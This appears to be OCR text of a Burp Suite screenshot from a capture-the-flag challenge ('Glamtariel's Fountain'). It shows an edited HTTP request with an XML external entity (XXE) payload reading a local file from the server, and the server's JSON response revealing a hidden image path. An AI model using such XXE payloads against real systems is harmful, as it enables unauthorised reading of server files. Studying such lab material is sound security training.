 Edited request
Pretty Raw Hex
\n
1 POST /dropped HTTP/2
2 Host: glamtarielsfountain.com
3 Cookie: GCLB="51a848425f19e8c4"; MiniLembanh=
cb50f104-b95b-444b-9fcd-f1981d8bfbdb.rf9psho76g6MzvZDdOZhGQzVPe8
4 Content-Length: 242
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Accept: application/xml
7 X-Grinchum:
IjUyYTc3MDM3NTc2MjcOYWI1ZTI2MzM5ZTczYWRjZmIzN2YwYzg2OWMi.Y6oYFA.-QY
b2Ab7v1L05aBrhfSvr7qUW-k
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
0 Sec-Ch-Ua-Platform: "Windows"
1 Origin: https://glamtarielsfountain.com
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https://glamtarielsfountain.com/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Content-Type: application/xml
9
0 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
1 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"file:///app/static/images/ringlist.txt" >]>
2 <root>
3 <imgDrop>
&xxe;
</imgDrop>
4 <reqType>
xml
</reqType>
5 <who>
princess
</who>
6 </root>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.8
3 Date: Mon, 26 Dec 2022 22:13:54 GMT
4 Content-Type: application/json
5 Content-Length: 350
6 Set-Cookie: MiniLembanh=
cb50f104-b95b-444b-9fcd-f1981d8bfbdb.rf9psho76g6MzvZDdOZhGQzVPe8;
Domain=glamtarielsfountain.com; Path=/
7 Via: 1.1 google
8 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
9
10 {
11 "appResp":
"Ah, you found my ring list! Gold, red, blue - so many colors! Glad
I don't keep any secrets in it any more! Please though, don't tell a
nyone about this.^She really does try to keep things safe. Best just
to put it away. (click)",
12 "droppedOn":"none",
13 "visit":
"static/images/pholder-morethantopsupersecret63842.png,262px,100px"
14 }
15